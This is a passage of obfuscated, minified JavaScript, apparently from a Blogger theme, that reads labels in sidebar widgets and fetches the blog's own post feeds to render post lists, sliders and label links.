-665))](s,n(this))})),this}_0x3a6db2[c(0,1745,0,1291)](i[o(2891,1643,1891)](i.DkubQ+_0x156036[o(2746,2766,1699)],c(0,1537,0,1032)+o(503,1399,742)))}}(jQuery),$(_0xb32275(374,687,1280,734)+"s .widget."+_0x57222c(511,1059,2560,1543)+_0xb32275(1651,2020,1512,1894)+_0x57222c(1900,3136,2422,2224)+"L, .sidebar .widget."+_0xb32275(3140,1976,2888,2370)+_0xb32275(3488,3099,2915,2788)+".HTML,.new"+_0xb32275(3116,2526,2905,2972)+_0xb32275(323,1926,1325,1938))[_0x57222c(2517,3310,2475,3029)]((function(){var n={qqdVP:r(2995,2435,2039,2032),XlSjk:r(726,546,1695,1392),YprCd:"s72",wZeXh:"s640",EzVYK:r(2505,2186,2076,2602)+t(2294,1353,2313,1939)+'">',SCBQu:function(n,t){return n<t},SJvkL:function(n,t){return n==t},PcVPh:r(2830,1381,1330,2365),yTEvO:function(n,t){return n!==t},ZScNR:r(1297,1223,952,1806),oeAvM:function(n,t){return n in t},gFdbP:t(2423,1908,1901,1583),bMpEo:function(n,t){return n>t},NBWhD:t(2758,1684,1743,2441),VnPBt:function(n,t){return n+t},AjvpE:function(n,t){return n+t},iyvLt:function(n,t){return n+t},uxdSa:r(2998,2462,3544,2562)+t(1103,1039,-205,515)+r(-269,352,773,736)+"lank.gif",CbxrW:t(790,2900,2001,1847)+t(876,1070,924,727)+t(1384,1851,1762,2480)+r(1736,2967,3143,2430),OACiz:"http://img"+t(3056,2138,2616,2003)+t(1211,252,970,759)+r(156,1663,118,898)+r(711,2543,2667,1658),yylDT:function(n,t){return n==t},efsTZ:function(n,t){return n+t},QCoRy:t(956,2432,1998,1997)+r(503,1026,515,796)+'"><img wid'+t(1703,1422,1472,2095)+t(2857,2484,2785,1826)+r(521,584,1011,1466),VVlAc:'"></img></'+r(1613,2968,1278,2188),YOFCh:function(n,t){return n+t},MipUp:function(n,t){return n+t},HhJkA:function(n,t){return n+t},sGMIc:function(n,t){return n+t},orDgr:"<div class"+t(2324,1097,1428,1720)+r(1277,138,1520,936)+t(3177,2247,2915,2210),JSnEn:r(-310,994,915,604)+r(-42,1034,169,669)+t(112,-279,1363,792)+'href="',MJzsG:r(1784,3199,3301,2226),nLWqh:r(3210,3388,1770,2289)+">",gRCCI:t(953,160,1291,1207),dSxor:function(n,t){return n+t},iuwRY:r(2095,2228,1755,1440)+t(2239,2820,2768,2212)+r(1411,3077,3030,2366)+t(1547,1096,1807,1201)+t(1920,1832,1525,1092),iLCpb:"</span>",AGoie:function(n,t){return n===t},mOPMy:function(n,t){return n+t},WUlVv:function(n,t){return n+t},wlShQ:"</ul>",WwNKa:t(1619,-336,499,666),woNcj:r(2719,2933,1284,1974)+t(1228,1367,1594,1892)+'"></div>',keIke:t(2499,1939,3209,2173),GCgTy:t(-420,-311,-389,505),YUghq:function(n,t){return n-t},fARUX:function(n,t){return n!=t},MQOik:t(2108,3216,2766,2442)+r(305,39,511,712)+t(1706,2037,690,1360)+r(2943,1535,2175,2099)+">",oVSFU:r(2522,2256,1803,2343),CdDRP:t(2899,2597,2713,2439),JDcoZ:function(n,t){return n<t},VKKEo:r(1289,567,1178,737),nsygo:t(900,697,2465,1785),liAYc:function(n,t){return n!=t},kKKPk:function(n,t){return n(t)},saNZN:r(1179,2032,1789,1413)+t(1283,1500,1822,776)+r(1712,1960,1412,968)+t(872,690,885,541),IqpSr:".post-time"+t(522,367,1654,1349),CBTSl:function(n,t){return n+t},CfQEJ:function(n,t){return n+t},PKwHg:"<i class='"+r(1072,2770,1610,1812)+t(593,1761,1872,783),WReAF:function(n,t,r){return n(t,r)},qzoJe:r(993,3022,2222,1946),cfROT:function(n,t){return n-t},sjHoh:r(2334,1272,2098,2283),cpPNG:"PLfag",tuTuA:t(2575,2648,3158,2331)+t(1202,2407,1099,1623),OtTdk:function(n,t){return n+t},zoykG:function(n,t){return n+t},xHtVW:function(n,t){return n+t},PSRHv:function(n,t){return n+t},mUzil:function(n,t){return n+t},yZuvF:r(2370,2433,1986,2167)+t(2775,1896,1846,1808),cjTMX:t(582,1005,732,1363)+t(3315,2081,3629,2551)+"l/",dbpQq:t(1819,1221,649,1322),mVwPi:function(n,t){return n+t},zFEie:function(n,t){return n+t},tOWjg:function(n,t){return n+t},NnicS:r(1828,2025,2364,1974)+r(1941,2717,3396,2298)+r(2817,983,2627,1739)+'"',fcoKB:'"><img wid'+r(2570,2150,2996,2072)+r(2664,2099,1250,1803)+r(2911,3048,2162,2482),Lmnuv:r(996,2389,952,1938),wIloE:r(1472,1211,2468,1387)+"a></div>",AtwpT:function(n,t){return n+t},bXVkc:function(n,t){return n+t},UoUEe:function(n,t){return n+t},Xibpl:"...</a></h3>",cvozM:function(n,t){return n<t},gVatm:function(n,t){return n+t},DRtte:r(522,1560,681,625)+t(2399,2417,1258,1584)+t(1825,1503,1388,1115),PzEzA:r(1673,1927,817,1025),XyVZH:function(n,t){return n+t},AcRrF:function(n,t){return n+t},lpxdw:function(n,t){return n+t},NDuDZ:r(836,359,507,912),nUDbf:r(351,385,2014,1123)+t(-159,-110,394,739),RguMD:r(969,1333,2217,1587),nhJPa:t(1146,1619,2537,1997)+t(1307,1603,512,1561)+r(313,-211,-19,649),QlMgF:t(2853,2019,810,1782),GwNXw:".has-sub",yzgfB:t(900,136,653,483)+"li",ikjLj:t(2002,2429,1542,2072)+t(1924,1923,1046,1215),OlMea:r(3038,3421,2283,2378)+r(-399,788,899,526),AaDrB:t(-305,1249,-25,559),vvIdJ:function(n,t){return n(t)},GlmbY:function(n,t){return n+t},CamiX:"<div class"+r(2517,888,1903,1878)+'r">0',sSLha:t(1646,119,1547,672),NVUdU:t(1695,2099,2725,2289),Whuqq:t(644,1114,2063,1693),gDYMn:function(n,t){return n+t},RsUNi:t(1070,2246,2131,1997)+'="',RTmYI:t(1619,3270,2130,2442)+r(1252,-144,720,712)+r(795,731,1023,1593)+t(-431,137,-285,497)+'">',igGog:function(n,t){return n!==t},vnNpo:r(1071,-316,826,635),qaOHd:function(n,t){return n<t},bfaID:function(n,t){return n==t},fCvxt:function(n,t){return n==t},wlRds:function(n,t){return n===t},XsshN:r(993,554,112,591),jDeSM:t(826,1660,508,1054),yOVbj:function(n,t){return n!=t},ZInOr:r(377,889,438,772)+"or",umWhi:function(n,t){return n(t)},cGGFi:function(n,t){return n+t},Sncow:r(2396,996,2225,1848),LvgeI:function(n,t){return n+t},mjZTD:function(n,t){return n-t},XxwkB:function(n,t){return n-t},Ljmqj:function(n,t){return n!=t},IojPY:t(2111,2136,2703,1997)+r(901,1143,402,1267)+">",Kdfiz:function(n,t){return n+t},ubqox:function(n,t){return n+t},KVjAb:function(n,t){return n+t},rxVhY:function(n,t){return n+t},SJToG:function(n,t){return n+t},KfqTo:t(2897,2872,3061,1997)+r(1136,2593,2774,1796)+r(2507,1080,2316,2015),wMrTF:function(n,t){return n+t},oSwHf:function(n,t){return n+t},kCEUD:function(n,t){return n+t},ugObY:function(n,t){return n+t},ebttK:function(n,t){return n+t},zQMhs:function(n,t){return n+t},dlBsE:t(868,1280,1103,648)+r(2907,1715,2624,2047)+t(445,1078,924,1115),rtehk:function(n,t){return n==t},lWqCg:function(n,t){return n+t},yFXox:function(n,t){return n+t},hNksC:function(n,t){return n+t},aPBAh:function(n,t){return n+t},gByas:"<div class"+t(1092,440,407,1395)+r(2834,3102,2394,2347)+t(466,301,381,1243)+'r">',ifplH:function(n,t){return n===t},eGDxb:"<span clas"+t(2729,1415,1801,1963)+'">',rWBIt:r(2529,1946,2549,1808),DTztZ:t(3055,1622,1594,2260),MuWqu:"s-slider",pwdKh:t(588,2595,2123,1665),gyVej:t(1818,1426,1912,1925),vYMeh:r(1557,3541,2718,2600),LEpVO:"div.lk",vlGzE:"grid-layout",zvgFQ:r(47,2150,648,1118)+"em",yaAJl:r(473,1625,123,675)+r(1696,331,649,1275)+t(2627,2678,2997,1929),hYgDi:t(562,716,932,765)+t(1517,389,997,1484)+r(1026,1672,2123,1677)+'ft"></i>',ptgwu:'<i class="'+t(1477,2423,1766,1484)+r(1867,1744,2204,1130)+'ght"></i>',xDPWa:function(n,t){return n(t)},UGZjj:t(1272,2297,2308,1898)+".lk.owl-carousel",Fhtzu:".s-slider "+t(1166,1065,2155,1298)+r(1932,2292,2489,1906),VuGhI:function(n,t){return n(t)},dlPLi:r(1334,1479,2418,2155)+".owl-carou"+t(1894,3279,2023,2420),wRSuz:function(n,t){return n(t)},ZuYaU:".widget-co"+r(2084,2462,1555,2574),lojEa:function(n,t){return n*t},jPYZP:r(358,498,1551,1100),GbjYQ:function(n,t){return n+t},pxvAe:t(798,886,779,1674)+t(1501,2610,2634,2322)+r(1256,1296,2811,2281)+"on-in-script&max-res"+t(634,2319,1734,1388),rHFIY:r(1766,1793,708,1125),WtfUs:"ticker",qPBSv:t(1441,899,185,1235),snAiW:t(1816,265,2091,1004),xbRLH:t(1478,1795,2681,2348),JnkpM:r(2095,1646,3107,2405)+t(168,828,1075,858),cmafe:t(-179,-200,188,847),HhzsY:r(3205,1969,2512,2234)+r(1663,1520,335,969)+r(602,-247,1333,793)+t(1607,2502,1623,1595),HtcNa:function(n,t){return n!==t},DqWLk:"mvzhI",rZaua:r(1693,3294,3364,2431),BuMFN:function(n,t){return n+t},oafIt:"<a class='"+r(2014,274,1354,969)+r(1856,2090,1095,2130)+r(1600,1327,-343,720),cWLYq:t(1594,1122,2577,2146),hAhNJ:function(n,t){return n+t},almUA:r(2117,2088,1450,2517)+t(1565,2395,3084,2550)+r(2109,2541,1812,1531)+t(2126,3169,2025,2329)+t(2120,1708,2484,2251)+"s=",MbzAd:function(n,t){return n+t},IDoMX:function(n,t){return n+t},Pkota:"/feeds/pos"+t(2987,1991,2822,2550)+r(1938,2416,1726,1531)+"in-script&"+r(845,1526,2103,1719)+t(432,1700,2024,1331)+r(1736,1654,517,840),BgBss:r(1623,441,547,1499)+t(1335,2088,1191,1193),yIvEe:function(n,t){return n+t},HMEIK:function(n,t){return n+t},JXPAG:r(3607,2243,2252,2517)+r(1656,1433,2830,2527)+t(1540,594,1969,1666),NvPZc:t(839,495,973,1554)+t(1924,2025,1343,2329)+r(1417,2351,2285,2228)+"s=",QkWKV:r(2415,2614,2861,1831),yxrkX:t(2287,2957,3149,2313),xfCpE:"avnDo",dXeYW:r(1702,-219,185,749),lIKRB:function(n,t){return n+t},ERQXQ:t(962,1999,2632,1891),UTBLC:function(n,t){return n+t},sCafD:function(n,t){return n+t},Vihlo:function(n,t){return n+t},OUekw:function(n,t){return n+t},xYNJz:function(n,t){return n+t},rueJd:function(n,t){return n+t},AwUfQ:function(n,t){return n+t},eiIXS:function(n,t){return n+t}};function t(n,t,r,e){return _0xb32275(n-55,n,e- -568,e-470)}function r(n,t,r,e){return _0x57222c(n-39,t-411,r,e- -760)}var e=n[t(25,0,0,734)]($,this)[t(2003,0,0,2535)](n[t(1526,0,0,2182)]),u=e.text(),i=(u.length,u[r(2579,2936,1363,2192)]("[")),o=n[r(2206,357,1242,1160)]($,this)[r(2263,3328,3136,2512)]("h3"),f=u[t(1288,0,0,2215)]("]"),l=u[r(2554,2433,1477,2192)]("/"),x=u[r(1979,1755,1730,1208)](i+1,l)[t(2945,0,0,1875)](),v=u[r(649,1739,1621,1208)](0,i)[t(2363,0,0,1875)](),p=u[r(1428,442,1335,1208)](l+1,f).trim(),h=(u.slice(n[t(852,0,0,1304)](l,1),f)[t(1953,0,0,1875)](),Math[t(2321,0,0,2263)](n.cGGFi(n[t(2157,0,0,2218)](Math[t(410,0,0,847)](),p),1)));switch(v){case n[r(974,1356,2331,1851)]:$[t(114,0,0,1008)]({url:n[r(1533,1971,1547,954)](n.pxvAe,p),type:n[t(1715,0,0,1452)],dataType:t(2584,0,0,2313),success:function(r){function u(n,r,e,u){return t(e,0,0,u-808)}function i(n,r,e,u){return t(u,0,0,r- -99)}for(var c="",o=n[u(0,0,3845,3316)],a=0;n[u(0,0,2529,2537)](a,r[i(0,788,0,1296)][i(0,1348,0,2353)].length)&&a!=r.feed.entry[i(0,1117,0,287)];a++){for(var f=0;f<r[u(0,0,1977,1695)].entry[a].link[i(0,1117,0,1607)];f++)if(n[u(0,0,3092,3394)](n[i(0,2006,0,1618)],r[i(0,788,0,932)][u(0,0,1854,2255)][a].link[f][i(0,381,0,133)])){if(!n[u(0,0,1062,1424)](n.ZScNR,u(0,0,3706,2637))){c=r.feed[i(0,1348,0,1563)][a][i(0,1174,0,720)][f].href;break}_0x4a8cd2=_0x505c6e[i(0,1427,0,591)+"bnail"].url.replace(n[u(0,0,2334,2775)],n.XlSjk)[u(0,0,1770,2095)](n[i(0,873,0,-90)],n[u(0,0,1545,2008)])}if(n.oeAvM(u(0,0,2623,1890),r[u(0,0,1858,1695)][u(0,0,2038,2255)][a]))var s=r[u(0,0,685,1695)][i(0,1348,0,583)][a].content.$t;else s=n[i(0,2199,0,1432)](n[i(0,522,0,106)],b_rc)?r[u(0,0,2085,1695)][i(0,1348,0,1980)][a][u(0,0,1780,2391)].$t:"";n[u(0,0,1793,2475)]((s=s[i(0,1188,0,392)](/<\S[^>]*>/g,"")).length,50)&&(s=s[i(0,1066,0,196)](0,50)+n[u(0,0,2409,1554)]);var l=r[u(0,0,2443,1695)].entry[a][i(0,2026,0,2511)][0][i(0,1437,0,376)].$t,d=r.feed.entry[a].published.$t,v=d[u(0,0,2640,1973)](0,4),p=d.substring(5,7),h=d.substring(8,10),b=d[i(0,1066,0,1560)](0,10),_=n[i(0,2369,0,3299)](n.AjvpE(n[u(0,0,1694,1379)](months[parseInt(p,10)]+" ",h),", "),v),g=r[i(0,788,0,1592)][i(0,1348,0,2194)][a][u(0,0,2461,2933)][0].gd$image[i(0,1105,0,1588)];if(g[i(0,952,0,1026)](n[u(0,0,3802,3175)]))var m=n[u(0,0,517,1469)];else m=g[i(0,952,0,1519)](n[u(0,0,2615,3212)])?n[i(0,562,0,513)]:g;o+=i(0,2232,0,2016)+u(0,0,3097,3199),n[i(0,1156,0,1598)](x,i(0,1627,0,2260))&&(o+=n[u(0,0,3467,3276)](n[u(0,0,2463,1979)](n[i(0,1856,0,1071)],m),n[i(0,1110,0,687)])),o+=n[u(0,0,1655,2413)](n[u(0,0,2499,3217)](n[i(0,2310,0,2057)](n[i(0,2310,0,1613)](n[u(0,0,3348,3338)](n[i(0,1402,0,1157)](n[u(0,0,3403,2579)],c)+'">',l),n[u(0,0,1893,1817)]),c),n[u(0,0,1133,2161)]),s)+n[i(0,1463,0,430)],n[u(0,0,1446,1424)](tgo_f,n.gRCCI)&&(o+=n.dSxor(n.AjvpE(n[u(0,0,3174,2151)],_),n.iLCpb)),n[i(0,738,0,-55)](tgo_f,n.gRCCI)&&(o+=n[i(0,555,0,690)](n.WUlVv(n.iuwRY,$[u(0,0,1280,2015)](b)),n[u(0,0,3313,3046)])),o+="</div></li>"}o+=n.wlShQ,e[i(0,1009,0,491)](o)}});break;case n[r(1257,831,2026,1541)]:if(x[r(1222,1314,1055,1028)](n[t(2275,0,0,2278)]))n.snAiW!==n[t(1104,0,0,2137)]?o[t(2484,0,0,2636)](n[r(1671,1863,2823,2293)](t(1330,0,0,2257)+t(169,0,0,992)+"ref='/sear"+r(1372,2028,3049,2466)+"g>",dpoption[r(1163,1997,1808,1792)])+n.JnkpM):(_0x5a4601="",_0x229496=n[r(3131,2771,3340,2564)],_0x1c1e6e="");else if(x[t(604,0,0,1051)](n[t(2622,0,0,1680)]))o.prepend(n.lWqCg(n.YOFCh(n[t(1872,0,0,1760)],dpoption[r(1634,930,2032,1792)]),r(3272,2618,1407,2405)+r(1879,1391,1242,835)));else if(x)if(n.HtcNa(n[t(188,0,0,443)],n[t(2818,0,0,2255)]))o[r(3070,3310,1695,2613)](n[t(149,0,0,1012)](n[t(1257,0,0,1716)](n[t(2617,0,0,2409)](n[t(2874,0,0,2111)],x),n[r(1426,235,958,1065)]),dpoption[r(2876,2551,1455,1792)])+n[t(3295,0,0,2207)]);else{var _=_0xf2668e[r(1921,3509,2846,2488)+"r"].prototype.bind(_0x36941c),g=_0x3dfe0f[_0x56b788],m=_0x121a4f[g]||_;_[r(1990,2022,801,1633)]=_0x56a839[t(1845,0,0,966)](_0x92fee),_[t(1467,0,0,2174)]=m[r(2750,2600,2574,2151)][r(1177,1349,1201,943)](m),_0x472550[g]=_}if(x[t(1202,0,0,1051)](n.qPBSv))var w=n[r(1945,913,2785,1881)](n[t(-325,0,0,669)],p);else w=x[t(247,0,0,1051)](t(364,0,0,847))?n[r(1298,1832,971,1147)](n[r(2527,2313,1401,2170)](n[r(1014,1929,732,1318)](n[r(2152,1392,1329,2313)],h),n[t(2288,0,0,1466)]),p):n[r(27,350,1286,966)](n[r(1342,1536,1746,935)](n[r(-135,1527,-246,534)],x),n[t(1369,0,0,1067)])+p;$.ajax({type:n[t(1470,0,0,755)],url:w,dataType:n[r(1451,2281,2410,1349)],beforeSend:function(){var t,u,i;e.append(n[(t=-548,u=813,i=511,r(t-69,u-345,t,i- -350))])},success:function(r){var u={EcQJf:n.keIke,XefwG:n.GCgTy,FNrEY:function(t,r){return n.efsTZ(t,r)},rTvzh:function(t,r){return n[(e=1538,u=1225,_0x1c84(e- -514,u))](t,r);var e,u},XaECO:function(t,r){return n[(e=1117,u=1378,_0x1c84(e- -890,u))](t,r);var e,u}};function i(n,r,e,u){return t(u,0,0,e-21)}function o(n,r,e,u){return t(e,0,0,r- -867)}for(var f=n[o(0,1663,1330)](n.iyvLt(i(0,0,2018,1803)+'="',v),n[o(0,740,1825)]),l="",x=0;n[i(0,0,1750,2166)](x,r[o(0,20,-1028)].entry[o(0,349,-582)]);x++)if(n[i(0,0,637,1264)](n[o(0,583,1192)],n[o(0,1456,2498)])){for(var p=r[i(0,0,908,1251)][o(0,580,562)][x],h=p[o(0,518,-422)].$t,_=h[o(0,349,-259)],g=0;n.JDcoZ(g,p[o(0,406,72)].length);g++)if(n[o(0,388,-458)](n[o(0,1272,781)],p[o(0,406,422)][g][o(0,-387,373)])&&n.yylDT(n[i(0,0,622,703)],p[i(0,0,1294,1741)][g][i(0,0,2552,2303)])&&(p[o(0,406,1002)][g].title,p[o(0,406,-129)][g][i(0,0,1058,913)]),n[o(0,1719,901)](n.PcVPh,p[i(0,0,1294,1719)][g][o(0,-387,-426)])){var m=p[o(0,406,318)][g][i(0,0,1058,621)];break}var w,y=p[i(0,0,1103,948)].$t,k=(n[o(0,1733,2145)](n[i(0,0,1937,2528)]($,".post-author")[i(0,0,1237,1218)],0)&&(n[i(0,0,1429,707)],r[i(0,0,908,551)][i(0,0,1468,591)][x][i(0,0,2146,1978)][0][o(0,669,832)].$t),r[o(0,20,172)][o(0,580,1128)][x][o(0,1258,1334)][0].gd$image[o(0,337,272)],r[i(0,0,908,-163)][o(0,580,136)][x][o(0,1495,777)].$t),q=k[o(0,298,582)](0,4),R=k.substring(5,7),M=(n[i(0,0,2044,2109)](n[o(0,1049,-7)]($,n.IqpSr)[o(0,349,386)],0)&&n[o(0,1105,603)](n[i(0,0,1470,1908)](n.mOPMy(n[i(0,0,1502,2079)](n[i(0,0,893,1584)],k.substring(8,10))," "),months[n[i(0,0,1491,2364)](parseInt,R,10)])+" ",q),n[o(0,661,-10)](n[o(0,1049,223)]($,n[o(0,-11,51)])[o(0,241,630)](y)[o(0,572,512)]().substring(0,190),n.NBWhD),""),I="";try{w=p[o(0,659,1718)+o(0,1041,1690)].url.replace(n[i(0,0,1988,1688)],n.XlSjk).replace(n[i(0,0,993,625)],n.wZeXh)}catch(t){s=p.content.$t,a=s[o(0,1348,801)](n[i(0,0,2589,2346)]),b=s.indexOf(i(0,0,526,462),a),c=s[i(0,0,2236,2372)]('"',b+5),d=s.substr(b+5,n[o(0,118,338)](n.YUghq(c,b),5)),w=-1!=a&&-1!=b&&-1!=c&&n[i(0,0,2044,2950)]("",d)?d:no_image}try{n[i(0,0,858,71)](n[o(0,-351,-1106)],n[i(0,0,2647,2331)])?(_0x5731e4=_0x4c4de5[o(0,215,337)].$t,_0x29bbee=_0x413bd4[i(0,0,2236,2242)](u[o(0,1324,2016)]),_0x3c8e06=_0x57adf6[i(0,0,2236,1772)](u[o(0,214,635)],_0x27a591),_0x1e3880=_0x2b336e.indexOf('"',u[o(0,495,711)](_0x9f602c,5)),_0x163e4f=_0x19ff43[i(0,0,522,966)](u.FNrEY(_0x3d1a7c,5),u[i(0,0,1241,227)](u[o(0,353,861)](_0x16132c,_0x597dd0),5)),_0xe484a5=u[o(0,1166,955)](-1,_0x1712d8)&&-1!=_0x176327&&-1!=_0x237906&&u[o(0,1166,1519)]("",_0x403ea3)?_0x66c4be:_0x3a9e8d):(M=p[i(0,0,1968,2321)][0][o(0,992,1866)],tgg=M.slice(0,1))}catch(n){M="",I=i(0,0,687,666),tgg=""}l+=n[i(0,0,1345,2354)],l+=n.WUlVv(n[i(0,0,1105,1578)](n[i(0,0,2337,1665)](n[i(0,0,465,1241)](n.zoykG(n[i(0,0,659,1487)](n[o(0,582,1142)](n[i(0,0,1517,2287)]("<span clas"+o(0,-82,35),M),n[i(0,0,2223,1452)])+I,n[o(0,-18,-639)]),M),n[o(0,1441,2346)]),M),'">')+M,n[i(0,0,1583,593)]),l+=n[o(0,1542,1655)](n[i(0,0,2337,3043)](n[i(0,0,1682,812)](n[o(0,1749,2606)](n[o(0,277,-410)](n[i(0,0,681,1259)],m)+n[i(0,0,2329,2567)],h)+n[o(0,643,408)],h),n[o(0,445,1303)]),w)+n[i(0,0,1932,1868)],n[o(0,800,295)](_,80)&&(l+=n.dSxor(n[i(0,0,2435,3035)](n[o(0,-330,-496)](n[i(0,0,491,1562)](i(0,0,669,910)+o(0,717,463)+'><a href="',m),o(0,455,-495))+h,'">'),h[i(0,0,522,496)](0,70))+n[o(0,151,133)]),n[i(0,0,2359,2325)](_,80)&&(l+=n[o(0,-213,-1159)](n.efsTZ(n[i(0,0,1970,995)](n[o(0,1601,1242)](n[i(0,0,1987,2426)]+m,n[o(0,1441,2507)]),h)+'">',h),n[i(0,0,1439,802)])),0==_&&(l+=n[o(0,629,1052)](n.XyVZH(n.UoUEe(n[i(0,0,1811,864)](n[i(0,0,1035,653)](n[o(0,1099,80)],m),n[i(0,0,2329,3106)]),dpoption.noTitle),'">'),dpoption.noTitle)+n.PzEzA),l+=n[o(0,412,1444)]}else _0x3aa919.url=_0x4bafa6[o(0,515,192)+"a"]()[i(0,0,1923,826)][o(0,354,14)+"l"],_0x144628.id=_0x52fc0f[o(0,515,733)+"a"]()[o(0,1035,299)].blogId;f+=l+=n[o(0,31,8)],e[o(0,241,805)](f),e[i(0,0,586,858)]()}});break;default:if(x.match(n[t(1519,0,0,2278)]))if(n[r(1697,2189,3048,2484)]===n[t(1665,0,0,1781)]){var y={FyEpP:function(r,e){return n[(u=2838,i=3736,t(i,0,0,u-922))](r,e);var u,i},tokHL:t(1339,0,0,2063)};n[t(948,0,0,1916)](_0x448a06,_0x4db79b).on(n.RguMD,(function(){function n(n,r,e,u){return t(n,0,0,e-557)}var r,e;y[n(1965,0,1731)](_0x4db658,y[(r=780,e=1553,t(r,0,0,e-686))])[n(1918,0,2973)]()}))}else o.prepend(n[t(542,0,0,1428)](r(1441,1216,2893,2234)+t(498,0,0,992)+r(2468,1474,2311,2130)+t(3027,0,0,2489)+"g>"+dpoption[t(1594,0,0,1815)],t(3243,0,0,2428)+r(19,77,557,835)));else if(x[t(490,0,0,1051)](t(1760,0,0,847)))if(n[t(833,0,0,551)](n[t(2442,0,0,2473)],n.ERQXQ)){var k={oxmYZ:function(n,t){return n(t)}};_0x106fe4.each((function(){var n,r;k[(n=864,r=194,t(r,0,0,n- -694))](_0x319246,_0x3bb563(this))}))}else o[t(2642,0,0,2636)](n[t(1754,0,0,1361)](n[r(2689,1251,1551,1737)],dpoption[r(1408,863,2106,1792)])+(t(2776,0,0,2428)+r(1061,-145,553,835)));else x&&o.prepend(n.sCafD(n[t(542,0,0,1420)](n.OUekw(r(3303,2204,2732,2234)+t(719,0,0,992)+r(2124,1585,2194,2130)+"ch/label/",x)+n.cWLYq,dpoption[t(1036,0,0,1815)]),r(3205,3060,3281,2405)+t(501,0,0,858)));if(x[t(1520,0,0,1051)](n[r(2682,2517,3157,2255)]))w=n[r(228,627,1356,895)](n[r(1473,1624,211,646)],p);else w=x[t(-45,0,0,1051)](n[t(2274,0,0,1680)])?n.rueJd(n[t(2178,0,0,1369)](n[t(1193,0,0,470)](n[t(3213,0,0,2336)],h),"&max-resul"+t(1780,0,0,1193)),p):n[t(2232,0,0,2619)](n[t(11,0,0,557)]+x,n[t(706,0,0,1067)])+p;$[t(673,0,0,1008)]({type:n[r(-287,1792,1613,732)],url:w,dataType:t(2879,0,0,2313),beforeSend:function(){var t,u,i,c,o,a;e[(c=3019,o=3213,a=3262,r(c-389,o-366,o,a-946))](n[(t=-57,u=1255,i=371,r(t-85,u-324,t,i- -151))])},success:function(t){for(var u={gvoQU:n[rn(891,1274,1361,442)],wUXLP:n.OlMea,IrzBz:n[rn(763,775,1741,1912)],uYKHh:function(n,t){return n(t)},WdOot:rn(3847,2437,3287,3250),IVlwe:n[rn(3048,1860,1983,2614)],bmBVq:function(t,r){return n[(e=1670,u=1054,i=378,rn(e,u-134,u- -502,i-295))](t,r);var e,u,i},Aicxq:function(t,r){return n[(e=1138,u=273,i=1094,rn(e,u-169,i- -1629,i-141))](t,r);var e,u,i},PjMmW:n[C(1410,575,350,257)],sBkrn:n.sSLha,EADbF:n[rn(3343,4203,3254,2360)],LQLJv:n[rn(560,416,1433,1995)],xeUTI:function(t,r){return n[(e=2451,u=1444,i=666,C(e-251,u-1267,i,i-74))](t,r);var e,u,i},ZBBOE:function(t,r){return n[(e=878,u=853,i=1945,C(e-248,u-560,e,i-137))](t,r);var e,u,i}},i=n.mUzil(n.RsUNi+v,n[C(1452,1231,2329,1167)]),o="",f=0;n[C(886,157,-453,475)](f,t[rn(1220,2170,1656,2583)][rn(3058,1125,2216,2744)][rn(2159,1235,1985,1414)]);f++)if(n.igGog(n[C(344,1054,624,1773)],n[rn(2502,2284,2631,1950)]))_0x543857(C(854,900,1875,1617)).addClass(u[rn(563,1093,1587,1753)]);else{for(var l=t[rn(1860,1889,1656,2042)][rn(1954,1339,2216,2005)][f],x=l[C(-59,577,-184,1263)].$t,p=x[rn(2520,2524,1985,2357)],h=0;n[rn(4227,2531,3330,4023)](h,l.link[C(777,408,-496,754)]);h++)if(rn(2582,544,1529,1289)==l[rn(1956,2284,2042,2393)][h][C(-497,-328,-791,188)]&&n[C(1075,99,-266,-520)](n.nsygo,l.link[h][C(2820,1723,1210,973)])&&(l[rn(1825,1172,2042,2942)][h][C(311,577,508,-237)],l[rn(2149,2260,2042,1919)][h][rn(1987,795,1806,1509)]),n[C(1470,1621,809,2331)](rn(2109,3887,3157,3758),l.link[h].rel)){if(!n[rn(1850,2942,2281,1612)](n.XsshN,n[C(1019,779,1490,769)])){var _=l[rn(1217,1184,2042,3014)][h][rn(2058,1028,1806,1492)];break}_0x5a204b=_0x301749[rn(1649,1887,2295,3325)+rn(3336,1899,2677,1977)][C(2420,1630,547,1792)][C(-138,479,650,653)](rn(3633,3434,2824,3082),u.wUXLP).replace(u[C(2367,1494,868,1061)],rn(3067,3239,2162,3154))}var g,m=l[rn(1438,2535,1851,1569)].$t,w=n[rn(3193,3110,2771,3533)]($(n[rn(2228,1941,2930,3336)]).length,0)?n[C(2071,1722,635,2422)](n[C(2,600,507,224)],t[C(-617,79,349,-312)][C(-272,639,266,893)][f][rn(3845,2568,2894,2624)][0][C(954,728,942,7)].$t):"",y=(t[rn(2264,1524,1656,1598)].entry[f][C(543,1317,1666,264)][0].gd$image[C(-545,396,1161,185)],t[C(-315,79,825,-570)][rn(2297,2031,2216,3275)][f].published.$t),k=y[rn(1367,2347,1934,2697)](0,4),q=y.substring(5,7),R=(y[C(954,357,-94,-172)](0,10),n[rn(3533,2487,2771,1718)](n[C(804,1151,694,2115)]($,n[rn(2735,3973,3169,2993)]).length,0)?n[rn(1317,2117,2265,2469)](n[C(1003,701,1473,-383)](n.sGMIc(n[C(434,64,284,-643)]+months[parseInt(q,10)]," "),y.substring(8,10))+", ",k):""),M=n[rn(2763,3780,2718,2651)](n[rn(2169,1724,2685,2197)]($,n.qzoJe).html(m).text()[C(1166,357,-522,-53)](0,190),n[C(-719,-62,-777,445)]),I="",B="";try{g=l["media$thum"+rn(3075,1617,2677,3403)][C(1433,1630,2402,2567)].replace(C(951,1247,180,346),rn(3017,3947,3170,3092)+rn(1236,1502,1318,1121)).replace("s72",n[rn(1054,1162,1969,1836)])}catch(t){if(n[rn(466,2106,1320,2006)](n[C(1494,1826,2756,2910)],n.Sncow)){var A={KYNQV:function(t,r){return n[(e=454,u=1532,i=2609,C(e-19,u-424,e,i-196))](t,r);var e,u,i},dYlqD:n[rn(3706,3003,2669,1944)]};_0x5a58f9(n.GwNXw).click((function(){function n(n,t,r,e){return rn(n,t-315,r- -764,e-214)}var t,r,e;A[n(-14,-349,733,625)](_0x5ab40a,this)[n(3412,2595,2540,2146)](A[(t=2038,r=2523,e=1783,C(t-451,r-1594,e,e-206))]).toggle()})),n[C(448,1108,1690,817)](_0x5cba0f,n[rn(3121,2439,3273,2957)])[C(-196,-178,737,225)]((function(n){function t(n,t,r,e){return rn(e,t-80,n- -482,e-187)}function r(n,t,r,e){return C(n-456,r-14,t,e-404)}n[t(1097,1366,0,219)+r(-586,-741,-72,-996)](),u[t(1960,2761,0,1051)](_0x1c757c,this)[r(1705,1599,1741,2767)](u[t(2917,2705,0,3127)])[t(1678,2596,0,2235)]()}))}else 